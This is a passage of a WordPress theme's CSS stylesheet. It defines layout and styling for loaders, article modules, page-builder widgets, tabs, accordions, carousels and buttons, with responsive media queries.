  top: 19px;
  right: 0;
}
.td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-lb-box-6 {
  bottom: 0;
  left: 19px;
}
.td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-lb-box-8 {
  top: 19px;
  left: 0;
}
/*  ----------------------------------------------------------------------------
    loader
*/
.td-loader-gif {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 55px;
  height: 55px;
  margin-top: -27.5px;
  /* Half the height */
  margin-left: -27.5px;
  /* Half the width */
  /* responsive phone */
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
}
@media (max-width: 767px) {
  .td-loader-gif {
    top: 200px;
  }
}
/*  ----------------------------------------------------------------------------
    infinite loader - the small loader used on infinite scroll
*/
.td-loader-infinite {
  top: auto;
  bottom: 28px;
}
.td-loader-infinite .td-lb-box {
  position: absolute;
  width: 10px;
  height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-2 {
  top: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
  top: 0;
  left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
  top: 11px;
  right: 0;
}
.td-loader-infinite .td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-loader-infinite .td-lb-box-6 {
  bottom: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-8 {
  top: 11px;
  left: 0;
}
.td-loader-infinite.td-loader-gif {
  width: 32px;
  height: 32px;
  margin-top: -16px;
  /* Half the height */
  margin-left: -16px;
  /* Half the width */
}
.td-loader-blocks-load-more {
  top: auto;
  bottom: 28px;
}
.category .td-ss-main-content .td-load-more-wrap {
  bottom: 20px;
}
.td-loader-animation-start {
  opacity: 0;
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
  opacity: 0;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
  font-size: 19px;
  font-weight: 600;
  line-height: 24px;
  margin: 0 0 9px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_2 .entry-title,
  .td_module_3 .entry-title,
  .td_module_4 .entry-title,
  .td_module_5 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    margin-bottom: 8px;
  }
}
@media (max-width: 767px) {
  .td_module_2 .entry-title,
  .td_module_3 .entry-title,
  .td_module_4 .entry-title,
  .td_module_5 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_2 .td-module-thumb,
  .td_module_3 .td-module-thumb,
  .td_module_4 .td-module-thumb,
  .td_module_5 .td-module-thumb {
    margin-bottom: 8px;
  }
}
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
  margin-bottom: 14px;
  line-height: 11px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_2 .meta-info,
  .td_module_3 .meta-info,
  .td_module_4 .meta-info,
  .td_module_5 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_2 .td-post-author-name,
.td_module_3 .td-post-author-name,
.td_module_4 .td-post-author-name,
.td_module_5 .td-post-author-name,
.td_module_2 .td-post-date,
.td_module_3 .td-post-date,
.td_module_4 .td-post-date,
.td_module_5 .td-post-date {
  margin-bottom: 3px;
}
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
  font-size: 13px;
  font-weight: 600;
  line-height: 18px;
  margin: 0 0 7px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .entry-title,
  .td_module_7 .entry-title,
  .td_module_8 .entry-title {
    margin-bottom: 5px;
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td_module_6 .entry-title,
  .td_module_7 .entry-title,
  .td_module_8 .entry-title {
    font-size: 14px !important;
    line-height: 19px !important;
  }
}
.td_module_6 .td-post-author-name,
.td_module_7 .td-post-author-name,
.td_module_8 .td-post-author-name,
.td_module_6 .td-post-date,
.td_module_7 .td-post-date,
.td_module_8 .td-post-date {
  margin-top: 3px;
  margin-bottom: 3px;
  vertical-align: middle;
}
.td_module_6 .meta-info,
.td_module_7 .meta-info,
.td_module_8 .meta-info {
  margin-bottom: 0;
  line-height: 11px;
}
.entry-review-stars {
  display: inline-block;
  position: relative;
  left: 1px;
  vertical-align: middle;
  margin-top: -1px;
  margin-bottom: -1px;
  top: 0;
}
.wpb_widgetised_column {
  padding: 0 !important;
  margin-bottom: 20px !important;
}
.wpb_widgetised_column_heading {
  margin: 20px 0 0 20px !important;
}
.wpb_content_element {
  border-style: solid !important;
  border-width: 0;
  border-color: #e6e6e6;
  padding-top: 23px;
}
.wpb_heading {
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  top: -3px;
  vertical-align: middle;
  margin: 0 0 16px;
}
.vc_wp_rss,
.vc_wp_archives,
.vc_wp_categories,
.vc_wp_posts,
.vc_wp_text,
.vc_wp_custommenu,
.vc_wp_tagcloud,
.vc_wp_pages,
.vc_wp_calendar,
.vc_wp_recentcomments,
.vc_wp_meta,
.vc_wp_search {
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.vc_wp_rss .widgettitle a:first-child {
  display: none;
}
.vc_wp_rss .widgettitle .rsswidget {
  color: #ffffff;
  line-height: 16px;
}
.vc_wp_search {
  padding-bottom: 0;
}
.vc_wp_search .wpb_button {
  margin: 0;
}
.vc_wp_search .widget_search {
  margin-top: 20px;
  margin-bottom: 20px;
}
.vc_wp_tagcloud .widgettitle {
  margin-bottom: 20px;
}
.widgettitle {
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  top: -4px;
  vertical-align: middle;
  margin-bottom: 7px;
  margin-top: 24px;
}
/*
    text block
*/
.wpb_text_column {
  padding-top: 20px;
  margin: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_text_column {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .wpb_text_column {
    margin: 0 10px;
  }
}
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
  margin-top: 0;
}
/*
    separator
*/
.vc_separator {
  padding: 10px 0;
  border-top: 0;
}
/*
    message box - alert
*/
.wpb_alert {
  border-top: 0;
  padding-top: 16px;
  margin: 10px 20px;
  border-color: initial;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_alert {
    margin: 10px 17px;
  }
}
.wpb_alert.vc_alert_3d {
  border-width: 0;
}
/*
    facebook
*/
.fb_like {
  border-top: 0;
  margin: 20px;
  padding: 0 !important;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .fb_like {
    margin-left: 17px;
  }
}
/*
    twitter
*/
.twitter-share-button {
  margin: 20px 20px 0 !important;
  padding: 0 !important;
  display: inline-block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .twitter-share-button {
    margin-left: 17px !important;
  }
}
@media (max-width: 767px) {
  .twitter-share-button {
    margin-left: 10px !important;
  }
}
.twitter-count-vertical {
  padding-left: 0;
}
/*
    g+
*/
.wpb_googleplus {
  border-top: 0;
  margin: 20px !important;
  padding: 0;
  display: inline-block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_googleplus {
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .wpb_googleplus {
    padding-left: 10px;
  }
}
/*
    pinterest
*/
.wpb_pinterest {
  border-top: 0;
  margin: 20px !important;
  padding: 0 !important;
  display: inline-block;
}
.wpb_pinterest_type_vertical a {
  margin-top: 40px !important;
}
/*
    FAQ - toggle
*/
.wpb_toggle {
  margin: 20px 20px 10px 20px;
  background-color: #fff;
  color: #444;
  border: 1px solid #444 !important;
  border-radius: 3px;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  background-position: 99% center;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_toggle {
    margin: 10px 17px;
  }
}
.wpb_toggle_title_active {
  background-color: #444 !important;
  color: #fff !important;
}
.wpb_toggle_content {
  padding: 0 20px;
}
/*
    Single image
*/
.wpb_single_image {
  padding-top: 20px;
}
.wpb_single_image .wpb_heading {
  display: table;
}
.vc_align_center img {
  margin: auto;
}
.vc_align_right img {
  margin-left: auto;
}
/*
    Image gallery
*/
.wpb_gallery .flexslider {
  overflow: hidden;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: 0;
  z-index: 2;
}
.flex-direction-nav a {
  height: 45px;
  padding-top: 8px;
}
.flex-direction-nav a:before {
  font-family: 'newsmag', sans-serif !important;
}
.flex-direction-nav a.flex-next:before {
  content: '\e808' !important;
}
.flex-direction-nav a.flex-prev:before {
  content: '\e807' !important;
}
/*
    Image carousel
*/
.wpb_content_element .icon-next:before {
  font-family: 'newsmag', sans-serif !important;
  content: '\e808' !important;
  color: #ffffff;
  font-size: 20px;
  top: 0 !important;
}
.wpb_content_element .icon-prev:before {
  font-family: 'newsmag', sans-serif !important;
  content: '\e807' !important;
  color: #ffffff;
  font-size: 20px;
  top: 0 !important;
}
body .td-pb-span12 .vc_left {
  margin-left: 15px;
}
body .td-pb-span12 .vc_right {
  margin-right: 15px;
}
body .td-pb-span12 .wpb_images_carousel {
  padding-left: 0;
  padding-right: 0;
}
body .td-pb-span12 .vc_images_carousel {
  padding-right: 19px;
  padding-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-pb-span12 .vc_images_carousel {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  body .td-pb-span12 .vc_images_carousel {
    padding-left: 10px;
    padding-right: 10px;
  }
}
body .td-pb-span12 .vc_per-view-more {
  width: 1019px !important;
  padding-right: 10px;
  padding-left: 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-pb-span12 .vc_per-view-more {
    width: 758px !important;
    padding-left: 7px;
  }
}
@media (max-width: 767px) {
  body .td-pb-span12 .vc_per-view-more {
    width: auto !important;
    padding-left: 0;
    padding-right: 0;
  }
}
body .vc_images_carousel {
  width: auto !important;
}
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
  margin: 0 0 20px 20px;
  top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
    margin-left: 10px;
  }
}
/*
    Tabs
*/
.wpb_tabs {
  margin: 0;
  padding: 0;
}
.wpb_tabs .wpb_tabs_nav {
  margin: 20px 20px 0 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .wpb_tabs .wpb_tabs_nav {
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
.wpb_tabs .wpb_tab {
  background-color: #fff !important;
  padding: 0 !important;
}
.wpb_tabs .wpb_tab .td_block_wrap {
  border-top: 0;
}
.wpb_tabs .wpb_tab .td_block_13,
.wpb_tabs .wpb_tab .td_block_14,
.wpb_tabs .wpb_tab .td_block_15 {
  padding-top: 15px;
  left: -1px;
}
.wpb_tabs li {
  line-height: 16px;
  margin-right: 0 !important;
  margin-bottom: 5px !important;
}
.wpb_tabs li:first-child a {
  border-radius: 3px 0 0 3px;
}
.wpb_tabs li:last-child a {
  border-radius: 0 3px 3px 0;
  border-right: 1px solid #222;
}
.wpb_tabs li:last-child a:before {
  display: none;
}
.wpb_tabs li a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #222;
  border-left: 1px solid #222;
  border-bottom: 1px solid #222 !important;
  border-right: 0;
  border-radius: 0;
  padding: 1px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  -webkit-transition: none;
  transition: none;
}
.wpb_tabs li a:before {
  background-color: #222222;
  content: "";
  display: block;
  height: 20px;
  position: absolute;
  right: -1px;
  top: -1px;
  width: 1px;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
  background-color: #222;
  color: #fff;
}
.td-pb-span6 .wpb_tabs_nav,
.td-pb-span4 .wpb_tabs_nav {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
  border-top: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_13,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_14,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_15,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td-big-grids {
  padding-top: 20px;
  left: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container {
  margin-top: -5px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
  background-color: transparent;
  border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
  margin: 20px 20px 0 19px;
  display: block;
  line-height: 1;
  /* responsive portrait phone */
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin: 20px 10px 0 10px;
  }
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  margin: 0;
  padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
  line-height: 16px;
  margin: 0 0 5px 0 !important;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:first-child a {
  border-radius: 3px 0 0 3px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a {
  border-radius: 0 3px 3px 0;
  border-right: 1px solid #222;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a:before {
  display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
  border-color: transparent;
  background-color: #222;
  color: #fff;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #222;
  border-left: 1px solid #222;
  border-bottom: 1px solid #222 !important;
  border-right: 0;
  border-radius: 0;
  padding: 1px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  white-space: nowrap;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a:before {
  background-color: #222;
  content: "";
  display: block;
  height: 20px;
  position: absolute;
  right: -1px;
  top: -1px;
  width: 1px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
  display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
  padding: 0;
  background-color: transparent;
  border-width: 0 !important;
  border-radius: 0 !important;
}
.td-pb-span6 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list,
.td-pb-span4 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
/*
    Tour section
*/
.wpb_tour .wpb_heading {
  float: left;
}
.wpb_tour .wpb_tabs_nav {
  clear: both;
}
.wpb_tour .wpb_tabs_nav li {
  line-height: 16px;
  margin: 0 !important;
}
.wpb_tour .wpb_tabs_nav li:first-child a {
  border-radius: 3px 0 0 0;
}
.wpb_tour .wpb_tabs_nav li:last-child a {
  border-radius: 0 0 0 3px;
  border-bottom: 1px solid #444444;
}
.wpb_tour .wpb_tabs_nav li a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #444;
  border-left: 1px solid #444;
  border-right: 1px solid #444 !important;
  border-bottom: 0;
  border-radius: 0;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
  background-color: #444;
  color: #fff;
}
.wpb_tour .wpb_tabs_nav li:hover a {
  background-color: #444;
  color: #fff;
}
.wpb_tour .wpb_content_element {
  padding: 0 !important;
}
/*
    Accordion
*/
.wpb_accordion {
  padding-top: 20px;
}
.wpb_accordion .ui-state-active a {
  background-color: #444 !important;
  color: #fff !important;
}
.wpb_accordion .wpb_content_element {
  padding: 0 !important;
}
.wpb_accordion .wpb_accordion_content {
  padding: 10px 0 20px 0 !important;
}
.wpb_accordion .wpb_accordion_header {
  background-color: #fff !important;
  margin-bottom: 5px !important;
}
.wpb_accordion .wpb_accordion_header span {
  top: 0 !important;
  bottom: 0 !important;
  margin: auto;
}
.wpb_accordion .wpb_accordion_header a {
  background-color: #fff;
  color: #444;
  border: 1px solid #444;
  border-radius: 3px;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body {
  padding: 0;
  border-width: 0;
  border-radius: 0;
}
/*
    Posts grid
*/
.wpb_teaser_grid {
  padding: 23px 0 0 0;
}
.wpb_teaser_grid .wpb_teaser_grid_heading {
  margin-left: 20px;
}
.teaser_grid_container ul {
  margin: 0;
}
.teaser_grid_container li {
  padding: 0 20px !important;
  width: 33% !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .teaser_grid_container li {
    padding: 0 16px !important;
  }
}
.teaser_grid_container .post-title {
  margin: 0 0 10px 0;
  line-height: 16px;
}
.teaser_grid_container .post-title a {
  font-size: 13px;
  font-weight: 600;
  line-height: 16px;
  margin: 0 0 12px 0;
  color: #222;
}
.teaser_grid_container .post-thumb img {
  margin-bottom: 35px !important;
}
/*
    Carousel
*/
.vc_carousel {
  padding: 0;
}
.vc_carousel .vc_carousel {
  padding: 23px 0 20px 0;
}
.vc_carousel .vc_slide {
  margin: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .vc_carousel .vc_slide {
    margin: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .vc_carousel .vc_slide {
    margin: 0 10px !important;
  }
}
.vc_carousel .vc_per-view-more {
  margin: 0 !important;
}
.vc_carousel .icon-next:before,
.vc_carousel .icon-prev:before {
  top: 0 !important;
}
.vc_carousel .wpb_gallery_heading {
  margin: 20px 0 0 20px;
  top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .vc_carousel .wpb_gallery_heading {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .vc_carousel .wpb_gallery_heading {
    margin-left: 10px;
  }
}
.vc_carousel .post-title {
  margin: 0 0 10px 0;
  line-height: 16px;
}
.vc_carousel .post-title a {
  font-size: 13px;
  font-weight: 600;
  line-height: 10px;
  margin: 0 0 12px 0;
  color: #222;
}
/*
    Buttons
*/
.wpb_button {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  line-height: 24px;
  text-shadow: none;
  margin-bottom: 20px !important;
  margin-left: 20px;
  margin-right: 20px;
  border: none;
  transition: none;
}
.wpb_button:hover {
  text-shadow: none;
}
.vc_btn {
  margin-bottom: 20px !important;
  margin-left: 20px;
  margin-right: 20px;
  transition: none !important;
}
.td-post-content .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
.wpb_text_column .vc_btn,
.widget_text .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
body .vc_btn:hover {
  text-decoration: none !important;
}
.vc_btn-black:hover,
.wpb_btn-black:hover {
  background-color: #4db2ec !important;
}
.wpb_default {
  background-color: #4db2ec;
}
.wpb_default:hover {
  text-shadow: none;
  background-color: #4db2ec;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/*
    Call to action
*/
.wpb_call_to_action {
  padding-top: 20px;
  background-color: #444;
}
.wpb_call_to_action .wpb_call_text {
  color: #fff;
}
.vc_call_to_action {
  padding-top: 20px;
}
/*
    Video
*/
.wpb_video_widget {
  margin-bottom: 26px;
}
.wpb_video_widget .wpb_video_wrapper {
  padding-top: 0 !important;
}
.wpb_video_widget .wpb_video_wrapper iframe {
  position: relative;
}
/*
    Flickr
*/
.wpb_flickr_widget .wpb_heading {
  display: table;
}
/*
    VC 4.4
*/
.vc_custom_heading h4 {
  margin: 0;
}
.vc_grid .vc_btn {
  margin: 0 !important;
}
.tdc-block-empty,
.tdc-placeholder-title {
  margin: 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-block-empty,
  .tdc-placeholder-title {
    margin: 20px 17px !important;
  }
}
@media (max-width: 767px) {
  .tdc-block-empty,
  .tdc-placeholder-title {
    margin: 20px 10px !important;
  }
}
.td-header-wrap.td-header-style-1 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-2 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-3 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-4 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-6 .td-spot-id-header .tdc-placeholder-title {
  margin-top: 12px !important;
}
.td-header-wrap.td-header-style-5 .td-spot-id-header,
.td-header-wrap.td-header-style-7 .td-spot-id-header,
.td-header-wrap.td-header-style-8 .td-spot-id-header,
.td-header-wrap.td-header-style-9 .td-spot-id-header,
.td-header-wrap.td-header-style-10 .td-spot-id-header {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}
.td-header-wrap.td-header-style-5 .tdc-placeholder-title,
.td-header-wrap.td-header-style-7 .tdc-placeholder-title,
.td-header-wrap.td-header-style-8 .tdc-placeholder-title,
.td-header-wrap.td-header-style-9 .tdc-placeholder-title,
.td-header-wrap.td-header-style-10 .tdc-placeholder-title {
  margin: 0 !important;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
  margin: 20px auto !important;
}
.td-pb-span8 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
  width: 100%;
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
  background-color: transparent;
  margin: 0 20px;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  line-height: 21px;
  font-weight: normal;
  text-align: left;
  padding: 20px;
  border: 1px solid #eeecf0;
  color: black;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-missing-external-shortcode,
  .td-block-missing-settings,
  .tdc_external_shortcode {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .tdc-missing-external-shortcode,
  .td-block-missing-settings,
  .tdc_external_shortcode {
    margin: 0 10px;
  }
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
  background-color: #ec4d4d;
  color: white;
  font-weight: bold;
  padding: 3px 8px 4px;
  font-size: 10px;
  position: relative;
  top: -1px;
  margin-right: 10px;
  border-radius: 3px;
}
.td-header-sp-top-menu .td-block-missing-settings {
  padding: 0;
  border: none;
  color: #888888;
  font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
  padding: 2px 6px;
  font-size: 9px;
}
.tdc-element .tdc-block-empty {
  height: 50px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  line-height: 50px;
  color: #666;
}
.tdc-element .tdc-block-empty:before {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 0;
  left: 0;
  right: 0;
}
.tdc-element .tdc-block-empty.td_block_authors {
  outline: none;
}
.tdc-element .tdc-block-empty.td_block_authors:before {
  content: 'No author';
}
.td-element-style {
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  pointer-events: none;
}
.td-element-style-before {
  transition: opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s;
  opacity: 0;
}
.td-js-loaded .td-element-style-before {
  opacity: 1;
}
.tdc-elements .td_block_slide .td_module_slide {
  position: relative;
}
.tdc-elements .td-theme-slider .td-icon-left,
.tdc-elements .td-theme-slider .td-icon-right {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Module 2
*/
.td_module_2 {
  padding-bottom: 22px;
}
.td_module_2 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_2 .entry-thumb {
    min-height: 160px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_2 .entry-thumb {
    min-height: 116px;
  }
}
.td_module_2 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_2 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_2 .td-module-comments {
  top: -4px;
}
/*  ----------------------------------------------------------------------------
    Module 3
*/
.td_module_3 {
  padding-bottom: 30px;
}
.td_module_3 .td-module-comments {
  top: -4px;
}
.td_module_3 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_3 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_3 .entry-thumb {
  width: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1024px) {
  .td_module_3 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_3 .entry-thumb {
    min-height: 141px;
  }
}
@media (max-width: 767px) {
  .td_module_3 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module 4
*/
.td_module_4 {
  margin-bottom: 37px;
}
.td_module_4 .td-module-comments {
  top: -4px;
}
.td_module_4 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_4 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_4 .entry-thumb {
  /* responsive desktop */
